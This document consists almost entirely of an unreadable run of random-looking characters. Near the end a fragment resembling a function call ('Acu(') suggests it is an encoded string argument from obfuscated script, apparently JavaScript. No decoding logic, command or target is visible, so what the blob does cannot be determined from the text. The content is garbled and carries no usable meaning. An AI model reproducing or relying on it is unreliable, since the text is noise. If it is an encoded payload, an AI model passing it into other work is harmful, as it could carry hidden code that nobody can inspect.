b.0o9tcepe-A2rWi.}*l3"[@0h"jCJf)goJ1Zx_|4a.366.73i"0_2""3|se6e7J"boa),siutol0"yp.J."."nar-O".a"h.xinr.5ssa>aep,d"L.nj1`6.67Jm-]sp.s0"Z1a,.Rd"a6ZAZt3nr53.4Z)bJ-.65-66C]2jJ25r4BZ95A588AAacz2 aoe!cffgn.54C-|J3.8lk8d8572,Z1J5272[aZ`4al4vr2.klkn319\',7st67j5tJ&Y4aJ0-a6.4550rbA2aEaJ"A.8-jyZ5.i2%,h1Ax3.e.|!gCZe,493A.gAA4Jv"..n9.9!eC8os96AA.!4ZZ2p"J"5"J75nJe3[iak8.!6.Z,a\/.!3J9J,C.os.77et219AZU.]3328"<1"l663Z.Z5605.4-Z0Z(ZrJ8i,6!45.6Z21fJ6Jt88Z6a>0r7C0p8x006i-.A2.s62.Jl2"6i0qskf1")td7)!5Z,!.17-8raJa3118.4esoZ9.E7=1,8aj.64ad52x8ei8C]1o.!91i5"ao.d50$11dkaAZ!s5"8!jJio536t9cn73\/!3k\'+8A,6.A.j!0s!a29ZZ!A.1pfk\\s`l610k3,1C za#.2\/ZZ.s08.10a.r_03eam242Zu.r!5a9!6ucp0.JJg,oZ060-4.05e8!U.[ ]!ua!43.A76#!94Z.F`Zrtw8J49ED537xJ.(!.a0.1e-i9..s1f s3ur(JlhlJ!.109mZ96af.g7328Z4a..-2ZEr2.n6.5|J67,s`p7"yt.v2_-50061,-e846.31o7.!l-t9A2A.f!i0,m-ton5.A.6.!>ZAu7y1.2!#9.ta018!#t"7Z,6411aw0z"I1kd26&6CNV0Jo2na2\/0.A6Z60J2a"18A{]S4J7r: .-i"7!KJ27\/J4n3.![g4Zi.5.!.".\\;1aks..y4i69Jk7o!g4 1r!a[0067.7Z48106fr.3.95!34w7,#.axZ[ZAZ8At42aAjJDZ.e4Jfb..f8co3.,"1fo.T"8t}.o"5a8n6Be>w76AJC3".fCey19@.8Aaa6uuZai1JZ6Zid!2s|6m8m"J.vZ"6"3n.J3J6V39vc{k. 1o.x\\C%u(9a0"5Bpi.16i!9-ZAL}A31aukJod.Z51"iaadAaaiioZ53o#mi!83?#!0\\"ZuAkZ2ZhA\',1Z1<d4nZ4A.v\\-dax.Z-Ah5ZJ6E4mZ7!#-Z5jk_.>1a182|!.tJdiJ522{6i.c1j.b.da4[2..rj6.!3Z 7--99.34g"8.k$oAo2a0".7H.kb"45\\-$7r.rJJLJJ3>9vJi5!A5ZaJ0bcl-c 1.ake62J!9400A34102>333.8mA..(aA92ol}o68rxrAnbp6J.{>126..J8Z89sA2!o3..A1A.k9A.,(J\'a5aj"1s.544Z!.doa5r9i5bmkA.0o!29>[.1p..J121A1.KaM!Z"t8g|39Z1Z2!".jZ,5820mrJ!!dn2L84.apn,05JA^8Ze95.. 542Z5!n!51l$0.8.t6jA!A1j1m.36a!48"l2ee31"3 h5L1J!:04A.-1.ioAM4Jua446J880826ey"aA72-[Z1g2t1^33fA63"bV01-9ZA3c51...K6rJ7fte7JZr7.rtaA>.8"01,Jh82e s12v!!5o9!j7A.#T#ea.6reSA"e32Zas"AJA\'.8n..2f\/1!0J318a5o1.682FZk"yH9A-apJ2a6i2l^JcxtZ.4_7.cJ7Z85j33n713a7.o8J2A6;+)s,Zdc8ZJ13@a!sA!2>7Ahsi5hZJA17t8A.Jn}o"ta..h9a3A.0Jlt.19tJoJ1Ja!)u1[!JJl2A"4e|5Ji9"Jc54vhZA4!=8p82%Z(1(2WJ42c6a`.aMAo4.003!!Ai!o1619oJl!8"Z#AcZ0xai1 1Zoa439uo-Z^90i!J91,JAfd>.oesa!A!d4o68v1A.3Z.A-4i8arx:.82..(J27JiJWl.j"|n96-!!p.f>31!6Zu-c4Jaj8D!01bS2A&09p.j43!.8nJ"ZA9cZ.6a4.6a..0>\'.vaetl43<f5A"J6.xaA35Jp!"258e4wet7,!).!8e#.S094aAJ"Ja!3C*tLAnrZ6"1JJ bZ8gg0!.5.9k1-n10j0xX22.1"se2-2 v 1Ao9"Z1rae.o3#1Aa..ld.O1A9861y188t.38",1iJZ"JFS4e"2tj17ene,J2ai1.Pb5J3-.je1Sa.l9.J^20802Zdke_iaf1.a4.[!5"35-e.1i.e7z47J2098C2.n#A"S\/.-6. -1J8t3"`0495je3J7ZaE"Z610G g7<o1.ZahaA9h1!Z1n.!.k41is"aZZ.ZJx,6t>J60xk8tot2.T31.i"Z82-g9ia9JJ,464d.J\\lta1JNxp228-9qp3!.-mC.t201)2Z#a!-amx.t1JAp#9..787GfiiJJ\\-()4!Ja1s0"g?[o2t.f?a.49l.!fr3t0ll7sJ$uC1n4\/9 a=Uw9Zj6.92n1n.eAJJ10.anu0\\ZJ8ak"3.Jp\\a22: prx16>6CZtt(j\\2n7.cr1uZ.u9aZ{80aa3n9Z3JdJJ15uZ"Z72I9,06{.pi3z3!>136(.]ebr{5V0ecn2sC{13."aZ.f4,}8`[\\s2v9n6a!a4-J"tgi{9N.2JoZJ1.p8.i\\!JJJ.fe!47tvAl.8Jt28!7ot*A.Aa!d".J3210.3p6319AJ9Z*"t7!J1dJ-5anud!1A%3"Z#s.1"aJZJg[J9A.#3Z4.uaev8po)Aq2.6""3>.d!1.r96d071a2An3lan=A5Ju"AZn5atZa7nd^acad133..ZjdJ,"J.J{o!iao6oMou-mVoa,C>.r5a3=\'>lZ nCJh2.\\Z8JYs9ex06..eo7t5znffZ6>"J..n1.Z`3t4l8mC*86ln8[{.4f$.;pJHaJ.8a8o1J23ZfZ,6"ob2oV52.JoZFJkb1.,r18"7uZ"!aA9Jekria:eNA.,A.,e,dc ,.i2e,84.6x48u84iuZ h8-Aci.1W"A85rbAt8aCfJ.c!11ddi4ion9aVW#J9" 6!2.o-Z11}fwJbjn3J7kJ2A]1"g5tt3JA73..9.or. AZ9d0o2JuJ"l2,0aJn9wCt-or.3iOJJne76seJ06diZ.l{rNCj1 .igJ3oplJ_i$24J6A.fl6"h8uZAl(A"3Ly%2Sk.lc!]tJ-0p:oF936Z"1uiJgJ7c9..aek5gt12roIe.nAna2JZdehd,.a9>ei 8AEtZ2s_8".FJkJAc8?08ZlA!2ZEep,nlii.a8ZJ,a1Je[),b".2xfareo,l5.1 .Si#rjJueZa#5J]562tfoe.jt7s0a^..pI,"aiybJA:iqaoJZ3>2,n"00A16iAZ4LaaZil:7 ZZp1i5jadlZJJnae>76J%[OlO.1"2"c.d1t6J9]7.J87m:1mcJa5Jah="pn"isa0Z7.AjA,,3o,5mlaJ{.6J!31a5Asr!3T,,6+6el"wdt2kJb"m1aJJaehu etx.i#p9Z2"793vii090tAt!st3_!9JCup9$ZaJiZ6AZJ!6yu.aeA"O.UlukCsf>"0ecasa12!j6na4aA4.c fauae5oo2l.J "0.o.\'li.oAO02!JJy.67"."uJeJ.4..,>io.39l.Au6}1A-3"pli"!@e J"!Jjqe02.aiN9z=JW-"len^aAJl5.e"y.9-r,pJ6JJ1!3J8faC:t!o0Z."uJ4aJrlp50,2.Janle156!uuaA7e8"1!MJ"r}J!500amJAZ],-coNta-1.eb,72bZcmjeaan0rMAtJga,exu,]oujJ03hiliaiJ1>27.xaaa1o-,6tJ .eJ4J9sp8l.ane1.iAu- An7Atnn\\8.b.]J8sp,A^Ji.5t4]7bem21J0AreJ3e%.n8x.3[cj88-tg.\/7a1].2-owZJea3,.c.f7A=a3K2Cl!k..nJ.cP36d83t898a1dj37tJr5r ay,6PJ7im9,5u3"a"a4.mt5a.\\ot0\/a7"n4on2Jl-2oiyb-|A24a J2UJs7arJsol1.2Jy9a{1e3.b.l%73ooe81t)=25Ieo\/an5Z,Z.trf1Z]"w,htmiAv723i2>,9Aul!tJAoYaRtso05n-9aJ{ir"F#CPJir883"9r-1orvAaH1w1A3"]nao59!n 59c"0tit1a"t.AdA!!t1_.D iAhs&py"!-J}m`"1-106"J"-l#0o82bB#aH.^bamAAZa .a5h.Av19e"JJJ-Z2n1ax"17p8V"Ae"J2"lce|2&aCCttrrJK1nc9i8J9ab2!reat.3{i.s,n#.o.r."e".%11AJ1i18!7ot9r!a.66c.2!a>-c]7lG.m1rc7Js-"o6"a.vf8"od2Jtt.p#=Z.]0tvn3.{apA1Cu matn,1JtJ!6y[e=ag)doAe,bp4a33]\/!82C1,gn.ai3tb3ydoA29o7nJnxhAtd32e29lA.2HZQ66.!,"2in\/.a3m-eA08-[8xA16Bk1itAat3346dA"Jod1as1>e.4aJ^}36CuAZMsg9aA!ai6-{A2CF 2aJ3968.t#u9d7J!o.!p2[2e1idr-6.b5{Z3x.6H.. 1-.1JZn,6 J-JPZhJJ#7dAo.!af")eLe1j5Z[.JAy7a181,55!3.5av..Cxtf414,-eJ"ru3i.OheZQ,J1J5a6.!,5yJb?eb.A.le"!JZJ,ga"i..ZrJ1o:keZ5)bb3i19n,J"!A,Ztruk-d!tdrb5L\/^mnr"-wJbZlaZfZ"7T"5eJ"0ws"Ep!93t6net2oJ43"JtJm9sgh+34\/o1su"th-JoaZ1.,ec-Ca2gna7m5lhl21iJA. u4Z.z.91c -,e0t7082\\RA[e23hbinZarA74?oJt>1A9""11.5.au.7b-JOAe.Y7h.6s4Z"7J"2iw5stT!1|A.r#,ac9-\/rAJu"nZ8r"cnZ.J.ft.,Zk-2"b79.!"uZJ,iofJJe"c94JpAn! ;_3rwnu]{A J-8Hvoad-.hZ9JZ6up.u"Jrvf5,0!$mn 5J.+iamZQ5i53yJZqkacdZA.Zo["j7Cykd5a7.JyZ38!ba!!a2A5.art.aC0"52Ja6l!4s6[2261.aofAda1j.-h2!i-3n!0(d.>w-2:d.9..laJiehpad6r.b,G9J.14eZvmidZ4oyvd9yt40n:4!8A31b.Z,u93vl1trtq3a..-x[0kl8i#ks!ac78" cy.b2A7!0c.8"J8"9d50,M8"Zd1iZCJy084CJ59A6kJ!MZwGem7n2C"a8aZA.*bqAfil1N\\4RJ%Z01j-]2JenI8rZs:.o1b1i!Jo6JxpAA3bn6rbrgZCtTr"33.9-.,6k"fa8?)->tJ""l8U.4rm-4"Agm.J7,A231.X1n.o!x3e9tmri-6.6JJ-.55.9o#lw,600k.92gJ21f<]t".id7"1,Ap]9J""m.yo6Jnr.^39{A!J.fuAo8>-jeAn-sJ46eZefd"w1JJ b2.-bu06a".-8 g2!r9di=,ZLJZJcay\\so`em507_.zA103aiJ1t6c2_mei.a!Za.o9ts=aaVJauio.1aJJveaZn-J1cJ2h 0J,b"J0d.om"i"aJ"T0oo ,J9Z"8!1.aJp7!gZftfu0!k!txo#1d.edu9c9h0A-J-J&JgZ5.6ldwaaJpiAoJt8oSa,-JjV9Zndm0"J2miaJs.34z i2gsM9d5!oofd=p8oit2226g.h.-b-7!{a.Xe k3-5kna2n1nspao\/27"Y\\0fk"o".h7-1iw0,7.JxJon3..:PbJ1"4zu.Z,_=m],lJ:Z202ont"r8;J4)"}stDbfJu3,l[k73-AAuk,9.ll,f"2VjisA.-aJz.y!un.053k=ata3el"23aa:o1ib0MeJ8,{#Z85J.erA6afJJ#uk7J5,AfvJ#hfJ"A.J2J8!j.ri55o|s.9,sJ*lU,9a4]leax-".G[na>e...LAJ.oiZ8d"!"o3J2JA"8hdmaeo-lpnp-!sAaJA.150."!v7mo20n2Zdru{wZ.Z3i.e."7"_yupn"".9.rA1JAA"a iJk6r8gok1d2\'"p",9.}"W-.tJw{n7edi{3Cf>,4c323l""4"!^oa=.4"uA[d0p!9_eis1cy\'1cfc1n3sobZ\/4naJ5Ab6083e0-.rAChlevaa2ZgAW"Av0!obJ2gXCd.n"l"4it9.t,9m!71a<.lie72lJiZ 2"6a762$32\\nAu1xA023J85bom8at=.J.M3a.hJ0\\A!.oJ13",a!J.H5"74Jib1:emZdsu"i,.9a4b(a1}17!c9di06nn.3ACA9d6a42G423 a.b1t98\'y*)A2t,-aai6H.4en7,.i8aoyJdJ!tl..M2oi9c607y,Nkt"cafo-g.3"2.Jfo!5SJr282v if-,9k"aZJ7J72wZ6e3&x+a4A41eJc"..6!J7a\/ti.>43cAk.agAd2aZ.aA!Ar471i.!aJO5n2Z Jr"4--.JnfZ\/a7"67ipsJA..#9ua.\/,fd"Z62o.JJnk6al0JH3:4mZ"0Y_ .e7Z.1.JH".n"..".p1!J2h-6"i0\/,. 2twiAAv,"e>  N6pse!u"a,J7J!5,J82..,Z2,dl3t10k|J.!oahwt8!7#n&.d5a"AJ.5-pm."6.o5>f2Zoa6_9J.1CJZtJ(NM.iNsa"-ct4tfbyi2R3vZZn7me.k"pJ1>6Jrpl-:JJ.-i3jacAN"2.1_ZJtncl"tb%A6nsvpZ5aac85JZZ5a7C\/sp477u4aZ822i}1-J-!.. ,JA2_.AtZ.eX7!.q.2-cAo96mZ6.t.,J^",3t`M]Ziako%7i)55ZJRa!d}a.30t2AZ"iA_6JZy[stc0{olf".""o20aaAA"u.on}1Jfix83"eu.em!6.3cH12"Zbv"Eatt35oAa.47u"6ic5Za,s0oi!9A__am3trm!1JRn0""apitsnJJ.J356i9l[dZve"_"!i.Jy`3e8t<J,Z38=ef1pJiA.JMs0g.,91\'J6 "76J.4AnZI!Z-3ne.e6)3"-9JJ"VWoJ.418e0Ja)r$.p4rcditn)s"A?eA9od6JJ..3J-(0as6f" u.anZZ0aC!24n!a.687.\\AZ"p"cot826u7Zn3CyJtsmi-8_7maZz_a6ex!s3a8xpcv"7".Ao!f}u5Z b)l".a].,le%Zg2;J f#lJ7a!anA51^u!i.C.82fec7fd4JsywsH1"s.2612wJklqc-5..l`A#2&.!c19-9i.}-AzlJ.00.a3)5k2.isi5022J7l"aZh2J!ZAcdg,!.t4- e>7AdWa c{9AAFt.At;2o6loE0u6_JtoereJiet 3h{9c8al 8 vZ56hzrm"8aJ6.ZJ-lhde.X{3 27JJbcie!.]-]ki,T;\\r-335CA,^oJ"6-8lf"&rrn"g0J4J74HAs @xa7l"Ol"l.gbeA!6acaP.nb892aest7.mZ5lxJoiyb3e7seZaiZC,_9v}xlpdp2oZe.Z.[06Jn!de-7b6emu-d5Zaw1+.7o"#]8aJe.t.3a6 l,gx8cm6fenn]i..j0g8a6r!]1threm10}JAJ99J"mmo4oeZa5ZZe7&cec91A6"2ens8,U4lr."f63ea-usJeB.9e1"aa!tnttgs[r1Z5oAoe!.la0A-2Zn3A`kN5ot-J4D("!>h.jae"^KJf.l5" 8w"lA)y16V.o1sny,9d-v_\/rv(dn6 t5i-}ZlJ"3Ce(ndoAs"b"iz[%8Ap5!$)a:S4.xsAe=AJ4t-rClv1Aq!oh8v!"A9ZJ\\iZAJtwp,Z<-2hnsJw9-9A0Jv.|"iAd4709ej"3a\/..aJrZu"8Ar8103dva9xCJc!bAAZS.A9.6.Jmr!oJ0y7P4iu-08J9b 2cAZaAJ",u!.tJv1laY8 .yr_,"v2J4e!a"ZJJiJ7\/f"txJ4Z.g"ht!a1t)8ard.h45jae3#3Ao1!,{.fcJJ"d"dA {4e.<.o.0AJl.r`-fras36r.,a,7n-ZG.5A|Jb0.a8J!vVld.J3583|H5n,vl9!""i86ur2!a,A.hAct892eA smb.fJ2Ay"l#u3t"!23 Ju2tq.oJ.pd;.{2&G83","Satih"lz.56l.8"23kAur],!0.bJ.:1a9w9bi}.mnlJaZ1.adr9J!wnc9ibAah45wr5-obrn2y2A.1A-8.".yZgnne9"ok.8tB.11tkoZ81j7!c58pr,r!ai9!:5!^JyJ0.`3J6AbAA-nf.JaJ}\\nh4,"!Afxs9Zu5a!0o674.#Z"L Z1Aj5$222MZwtf*4iJ7.i19it.J-7vo8$0!Z#4\\Z%1. n8j1"964! . |w6l!"7"Z3ZAs?.9hZaJZnZ6Zi50![337pa]J( lkxyZ!hJ Z.AZ$dg-5u\\.!tAtf3,afd\\i45.p eJsh!$.`13[1l4}0e\'9ap.;5a|jJa0689307J$C!,8a\\9ie(82`a13,0.JluJish-eJ7ZA7$#!l!32688nZai.e\'"04k3"7" 3il$c075_8Z. e)\\ZateZ%1.Z\'Zl\/a3421J.0.n"5e0C"cm99.eE"{8]A0i11&,a".Z"8!gJ5iAA12. A90"JJ4(8U2Z8xZ7.oa5Ju.0!l"5ks{-Cd7go"u11JnaA.Zai7!920l}Xe384[+b_9&J.8A"J517ld\\.S.A2Ae2{17GgKAZJL3Zr"J70a!Z56AA\'.i.A!@iv_AIs2g3121!v3\\2v1JcA1.!!7)Z!".0J0J ...!w.4v9}caZ53a^!i91oQrZe305.35!A2J.9!T5..8k2oaa.8h24Jho)5.0!ZC9te 8A!z871a6lhE!15!252uA3AZ.25"5!H!xgn"H,Jr!$82\\a3a %.t,!73A j9aAn.n2a76aJ3tA2!8A94e1,4e\\gZJv!JZ1 .o.014!eJ!9.4-.,0Zg5.!16"9!o81ai2.0(.J6A7lAa_o4e22.l0.!,3is6Ae"xZu]!0.t1.n=2l4!39"p>J.1.!A6o",2AaA!:pJ.972kc8k!j07t12H.!5.uh|9.0mJ-o9Fe.A!8"r8ms4>4rox5A1.CAA9riZ.8""3_e2ueg26J93r17 JaA42Aa8eA3 )47.61g6A^J4@-c30_!.t2$4GJ8,7".o1|5-or20r4k9J9$Z26e2a.77.:QA.1!JJmp-Z03A!5vJ,Lm801t4gA+Ap1mwJ.6odf-,]6z."a.ui08rAalZJ913 lA!5">5A,J1n"4225tAZ"7J9.s-A,Q1J.J.ZA`0`J5h8.6|s7ZvnI6M0[J;ZtJ! a9,%!J51!d8"pDc1" nA8J03Aa5-4JAJ2.53n.mnp61y-i48.Jb6Av8T15n3.1i.4p2.r82e93u87.mr.ZW7#5997a9"8aZ2.g3""2iZl73rrA-11"oKglv,8Z7a.56W.ZSb"-elo27"AAa1.7w.432165.J4CZ54.Z84.0A!8ds70J.03ld8M_4>A8lg9.7cn780i1"71$J3n)J.6!2f ADaa4.9h.31.jf7ym16:]y3a6#89Z,v26!{JJ2Jt1lJ,3t0dJw2a\\.5h1tpxJ9c3|.2eAl2,1 tf> 3nhA1j7<2.ZZ383s3^2Za6j,.8A!thg"5aJQ.d".9.Jjg91J+r8A6.i19Z7-lq"8Aa9J!1 i]CZ.a7a.J1JNZ383b a2du35!16f8:CJJc8[3o_&7*.,3o\\8.JwFi#61 J1s6o3!o8Jak1H8wJ<9.!6r6fZo8#aJ:J.57e\\25kAr4c2.2$t\\69!r131:eoon7,Z4Z_7n!h688C.tsJpr-@6ej!Avha1!]r!ZZ!tl$9Z03J"Z6AZ5!,J1n441|9eU4.7g\/&302ay!9.id9aZ!8.f991JZ.s15M"_1.6o5.ha6"aRA!A80(tZ1$2xb[c8n#!3""A9tZ2w"Z3A_- i-1F69a5.4Zky4o65.0-14CfmJ,wd,C27JAJ1.1J#S0ra,ZoZ2t4"0vc6e1|nE0.1"8\'8LiZ7J2tn649[Aks.2it8ro!31>\/17.owvAe1s.u.!Z8AqaAar3Z].l6!21i7!Z|A.C8C70A.97t8JuZ0Z999l+J3,!"x0551A6iCdZAl8d4[aeT9a!" Z3io,9w60,1e7#7$`yrh6!.2-9t,|a6JJ3p_0-343,78A+uy8l12Zr56"1i9^97saf-86Ja1l."aC08Jt.00Ja.-AiJ"30n0..A_6aA&ZA9(,gY`!.\'3!3n34u;0i.f.3f3b9a59o.n8117,A56e8.a2 iJ^.042pC!6"!7686te.441Zei2a+9k"LZ:AJ8).Z08se59zZ2a6W06o6.1.rk83.yr3806Axfr6:se6Z,ZZJne8-i3ss&"-eJaa"J8.53-24O1aA,1>2.1,6a!,ob3.3vZ]0J0AJ9gsJ]"aAlZ{JY2s9A90a310L.Z;5Z92ar..3(J69ZZa"51hJZ7|9..91"H!nt297."..,6_j"p[J3.50>1"!1).864c52Z;1.AA1C14en9r5tZ61f.Jle4!4k3A73Ay10rAJm7[=%C6=0o7A,2:\/)ki"AY333Z5\'7atla.ae8.A58M1l2!131",al..1..s529.1-o75.u}5[3e81ac2A..9eJ\/^5cb93`A120w6j].^4!4JoA.8.e3.l6!o1a1ia3t6A77s51.!7856!}10a5$!do".J&J.e7fvo3A53,6f39A.n"-9>29w.2raCA!!8luJ&2|15AZR812LAnn"b91td.10r4cZt1J-!.1onZ"a8J7nJ3Av#28"17i.C-461._yg02lA8*7m\\@i,"6J7agn1-bx01Jf"AtebnSa135oAM1n6d-s,..Afan9J!P3}39k1.!902niA.5J21A4v.a!29j51.\\1.afATJo64(kT!7l,mv12.5H650\'xC2!."0t43.6 0"8A8109AJAa7.1"b1bM.JrJZ4M2o5W9k3rJJCo"dmv6W5.\/"at5AA19"0{s26eCn7r392.sle,2xstbce62.uuJ.2lvr32.pCZ0J!0!.h.9H35Aet.u0al9A627JaA0z97+.aJa lv6"w|25al7">.0w33.63164l9Q-,2ZraNkJ4m!\\aero119Z6%5n!10.7ZJ42.c!m5n.(A71Js#.a.heh!Z.fqZ.1!4j"ad3s\\8A.JC7r\'5J6aw2,giJ_087ri..mZ2381!t7AJ(7"155oJp7l89E!wg0k66_Ptr2!adZa870m!67j01.112y3p.6$0Z!$"19{.463)9Z7k:._!DA50C(p+16 J6@27fZ247639e80e0493;4oy60tJ9.ap3 2Zo23[-^Z.C16k -ma16"s53t9d03o.87.C7163-93fai.9AJ724-e7eZ0 337pj7.xk,40B-4.=3Fw.Z.2AA!0AJ61s415.57a!!8!AS9c4J.222Rx2468e13a.*""!46r-4lh5e1a.ua3!6b61rAdt5.e5s.sa!An6JAA3Z1iyltaz . "f5l9a.$.sgL+.ZaVA3ZtAf91a!3LiJ2.!,e1$2"f28mdr1.!mp-1\/A5Au0.At659.ja"3J}3hj7m2o\'h2Jy#3uAJd Z04[2.90a8r6Z2. "16au,1.7.:.-.78n577v1,ar"l.ck8e.Z68ZJ719Ahai2s7.=5.b6672aZk2ep7A"-d.l.0.79t,nJCnZ 1..r.AJ_0!1oh5."8460c+Ztav91AZ[.rcv0"90A88.a-A.m2x09.3elY,Jn5ub0gJi84!J!3\/4a!3A138!"331]a 3"23!"5dn788!750!,Zp-oZ8v!rl909cA9aJ|96An1A0n9JbJat!93aO1 6!Y7|AbA34,nw3"3A29!Z3}.2o9ZAn8=A"aa2kC\'296621n1",0602e ZL\\4516He183at.32u!d67.MZfm!._HaJ6."37a.,J1A%cm8lb72.fliZ8-3.eA"33vu!2.9J07JZ!!,|A3=5CJ!9{AC358c3nJj. 8cZ14<N.6Zao>r4*d31vJ9!whgA|9J10A[515a53dl96ihp0ZZ)ZAAe!Z331xgA198Cu"a.31!5Am "b3J#"d837l23.!olc2uJ3lA459Z5!c9C59s"96[8au!0y7sJ58_955f!.3-8[.7Z]e2!!4t1.wdnC8-!u".J23_4fZ|p9!457\'r5oafA!>t5rAm2nJ9!]8s 4n7aZ8Z?ej6_ed18Aa.3Jmex"flJ-Z,Xn68!{J"22AJap.\\\/2.]52.f6&!A87J2`9a06Jp.0Jtl`LoZaZ:A u1rtaa.7{9Z1971Z.[y4a80327la3ua5g7s.J).r"!S>143"07."16d)"A9.A,.ad18_4^e a^3mZ!09^073010f8J!6e339=.22.0,.s3e9-!!734mAxaba.!,0Z4edmb99Z!6pic-23[4a1e6tZs".AJ!109",5[J<!.d$hJr30096.ao.526=o"IvaJJA]60{9!09q217sr000J36!6 7#""Z6t6i72"iiJa0s918HJ92.$1b43t40j1\\ZJ2Z6a2do8j6\\a6Al>b6rJn{m1|o9.>!.1[>(2".vPocZj^,57642.9w1J,03e..8sf.l0l8"av166845"J67hC5a18.,3 370tcnAzhf.eC"4"5..7tAz8.7MZg6033fA1lA7JA3M.1!6r3"Zu548)8o!x4y0n941u9 .4soA6s%4!yX.75j06Z5"dJ\/.!0Q5$,5zi(J!L3ngp.sJ05.z9486A5A.\/AJ2J48JeneB.a@7ZArn"kl|6nZ!k-Y1Je nt:0r" J"Z0Jh,.AZ2J6}nr.Cjp,#zA"H,. 14!aA"&!d62 r01tZ.6.JA351"L`2Z01A"aZ4#iQ8dt7522= 4\/pj1o!=.f7rn r.JsZ.o"7ni0.c4l$JJx.V8a1f.n5e3{.n1ih 3f.2Efp .dpa23D{nru(7"7i:MLb5...Ah:..873g79Zr1o]8Z.aZ-6 !u]r3ki>12snit09552nu=df7far,]i.rs55a".|clJi. o23o!rJa03.#5e5ic. 8.32c-4#t7c9o,m6nuCaZ0.a".! a-4A3vb9!ZJ893CJ"P!"802a9T7wpu:!71a3J.dL67rXf"d!1.30 ic_!ceAr1.,0rZ{Le8-utaCqt1.rC -".-{i0a0.tnZ.i.44"0xr, .R5pr|a`c.u p.2o7.2tabA4p.15o28.7lSs![J"a1"8w3536ne{08!do("Cap%x7h0ae9sse=. 67o!Zar.i 2pu.6h0}mJg62fA"2 A12:..O Aeof0 [a5x_o,.n .tJ8""iwTe!,,Afs1g7At4-\\o11n4g.Zf"7Jf\\Ju3i"sta""6$83.M3"wT1!v!4 ,m69926"Ja"a2O ZZ9.Z{ss.4"2J7"25n4C6)-4m,nJja"6!3"..T2ZZnx7toJbaZqdx@fa1-a.FJkn,"3a6C?AAdara69 a3c"ZZ1usJ2fJa.1Ali.sts6aZ3g89esAs1"z0nZ4.esJ2\\$Aoe-Z0573aU1Ai,#na- 6I5l31.gQJ`51v-t-9 tc!4"3Z7AA6",nZx C|4?f8t3 a0Ao>8. !f"Cr,pcAf..sg5,"Ja.a[sW99,e!cZj5-6Zo J:...ky!.oo6fik1a"1e"a{"J\\st.iMm5.o3_"7.5w0-37.e.-J9Z.c."34\/r6c.1 iA",o .1l..5#oC.o 0!v>13anJ8arz7J,91g.A\/stt"1"d2$ZJx0.A7l!.1f36Af ]6JeAidoDl" .`2A1.n1ipb 42J,3AZ8u8AuC5Zmb.7 9eek-r#\'2Zb ,.0" iZ J%K. 1a|-C6Zl1136gl660"091rZit41> Cxt[tay2o!s}J1..e16"52.8ff2 7^!.e_ent3ar!.a"J"jJ3"a4n 1A6a!etZ0A.>n"d46)1zZ0li46,0&J"%u79 C-\'.e43O(.1a1--50.j5p 39it"vmeeuf"9f"fa.\/a.737!-X!`Z6axJo38lecuCP34"05)!3ni[o.9pt^a!.a35x\/ia!>7,nJ7ob"Z4dP\/.r1(1x.J8o51"ad\'e",l00.ln10.Z1l5781x82%3!-4[a68o*a2&J4.a.Jeldw49e8dO0!"- 6su!tp,%iA5eZA!t1Jc3ZiAi5]i1,7x6ZS98et.4c1Z4._|J1501_1!o-2r4.r?.fTZ_ i!,.a8ZC1a"y31eJ2At_!Z 53r!23J:#s3{aJZ"r.M15"-+o8ZS.[_2r66A37,ml5.!D.ZA*"8a510g17".s 5d9fofp3.","#rT"ab12fczba.aa2786"6aC2^arSuk7(!r,7\\ 5,J4pJ 4..b4aA..!u ^o.ua9Zb-daabZJ:A3. !a0!ZD826 2fe3ao161 ZAidaCl_. el.o.;.eA9A"jJ!1C. .d1!kfs.vd!M!o3&-tw J2kZ8.ak4e3ymtnJy0".J.!!!.,"iA6{sek#iO5 Ab!.,0C11xAk7!l c^Z9"JylJl ."Z"!t; eoh3"M.1491uAh5aroa0oohtenW3C8v.,>J h2rdac[(.1oA3nJr7t$J3;rlsu32;.620.0 -_2a5! ea1".k l4JJA615u22.i ta624,nd aers &3uJp3Ze6oa3aumt,naoZ0ccA5ZaA55!ea"t"0p8,!dvh"w3",76a23a4 nsn70J..J93"\'eJahfi9a4hJp!!arAQC6a-.81nJ"uJ![2A.! yj1`=!4ZW39.o ,!e5p-ZsIlLs. 0.ryJg 5at2v4iJ15"piF`JeA)Za-J6 +Mn 8k=r3n6-7! l"Z""eb"r48l02u- ""\/oe!1`JAr.#p]Z1r17J.1ar4L(65v2,2sB.,H59n"36eAe2 a]"it 6aA".e, \\ra93k.!\/2.J4 i5p!ednt."hgZ0AfAiAw707,6r3_a.t3.3.4a1JxsiJ 5e1"k".aoA{-im.t e..j!86.e0 .a.31rM1.o3,"ssd5lb.2d4xi6528!6.!qaJii_sZ!Z.]Z2!3$ 4!f1H_7A"A,paZ-".b."3r8a5e"6:16rb !if7"w0d.!al1Ot)..lJb" 9+o18t1ak0Z- sA.le-)Zaas0.0C1h!Aa7Zts.!16ltsZ6ed7t10"veJoue" 07tAtf)is.ra3,j6!b6aZ1!8!iiAqJ01l!3.u,Jih.05.,.4w8erZ78ZeaAl uace'),Acu('f_O4-iAZM>0F?.15Jae|93!q99eJ"u"jC8JdJ3t7152ba,a46a7L6818J.47.1"69@w f^2M.O0p.5Z)2J742J.97,liAAa4ZB33Z8>z7Zp0nA3t13A3abzJ"9{z01u3J k3h`05JA4r23Z.oAejJ@423b.k!3JwPn01A9{A3 .aZz98a 4.1DJJZ.1384213oc.7tzs9553reafk4.31567eC1.JA7J28ora66!d925Za.5l2g8sAtZrJ078k6Cx!4.5765oRu^6I009.aa922tD8288aAJ1p9KO161 g3 6AZA.Ho6Z.!961A&1".7:8JAJAl@8[2!.12k81 ({-.1a.uZ96j0J281zZ.A05AJEJ87s"5A233J22A72W.e7A2J-185N:8j39.7.a.g6!lA.9n\\"7.c582di.F024Z4..9 1.-8K8JJ6aaa<6A3!14r981x.08!.Z3pV9id7pd5g4@e7Z.66f1s.4 ,n9073s4-$3f-9!e3yK..g 91!JA543eJ17A47N0JHJi2-.30>467422A9Oi,83Kb,Jk32621A.4.2Z8_3o13ot.81eJ5!Me.e.0ayJ2a139t1n6[28J-Y608!Jr2t9JAJ7uaJ5yr96.JW5A648A17d.ruwZJ76#1aI.01a51e8I.qzA"2$135.T3!9Ca348t!8c89t90Sf.313lAd1wM!-J."my!,AlJA.o5343Zi1,6 ..e JM]wK!B)_JZ65\/683Jd4o6e69A2k9oaZ.A29..03J346A2J!3A1op01".7JJxy-BJsa7!!!8[2i52Cl68AN90-92a.J7IJA12JZI2pC86aZ.{J41,2ZJsJ4..1!wtJ32J J"OZ8t6,6J6..2{lJj 